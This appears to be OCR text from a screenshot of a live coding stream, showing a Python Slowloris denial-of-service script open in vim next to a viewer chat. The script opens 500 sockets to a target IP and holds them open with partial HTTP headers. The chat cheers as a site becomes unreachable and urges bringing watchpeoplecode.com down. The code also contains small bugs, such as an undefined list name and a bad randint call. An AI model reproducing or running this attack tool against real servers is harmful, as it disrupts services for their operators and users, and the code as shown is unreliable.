 slowloris : vim – Konsole
File Edit View Bookmarks Settings Help
1 import socket
2 import random
3 import time
4 import sys
5
6 log_level = 1
7
8 def log(text, level=1):
9     if log_level > level:
10         print(text)
11
12 list_of_sockets = []
13
14 regular_headers = [
15     "User-agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.0",
16     "Accept-language: en-US,en,q=0.5"
17 ]
18
19 ip = sys.argv[1]
20 socket_count = 500
21 log("Attacking {} with {} sockets.".format(ip, socket_count))
22
23 log("Creating sockets...")
24 for _ in range(socket_count):
25     try:
26         s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
27         s.connect((ip, 80))
28     except socket.error:
29         break
30     list_of_sockets.append(s)
31
32 log("Setting up the sockets...")
33 for s in list_of_sockets:
34     s.send("GET /?{} HTTP/1.1\r\n".format(random.randint(0, 2000)))
35     for header in regular_header:
36         s.send("{}\r\n".format(header))
37
38 while True:
39     log("Sending keep-alive headers...", level=1)
40     for s in list_of_sockets:
41         s.send("X-a: {}".format(random.randint()))
42     time.sleep(15)
-- INSERT -- 39,49 All
slowloris : vim slowloris : bash
6
4 1
Chat
godlikesme: :-D
tosmarcel: I CAN'T ACCESS IT :D
godlikesme: I CAN'T EITHER
godlikesme: now works
tosmarcel: It's freaking amazing
godlikesme: bring
watchpeoplecode.com down!
godlikesme: I think heroku should
protect against this attack :)
godlikesme: hmm not sure
tosmarcel: man, I gotta learn some
python tho, it's really easy to do so
many things with such little code
Self C: How many people does this
stream support concurrently?
godlikesme: probably around ~100
godlikesme: 100 mbps / 800 kbps =
~100 concurrent viewers
godlikesme: yeah, probably even
more, right now it is using only 8mbps
Streamer gkbrk - Mozilla F UserAgentString.com - Lis slowloris : vim – Konsole #WatchPeopleCode – Kon SimpleScreenRecorder 10:54 PM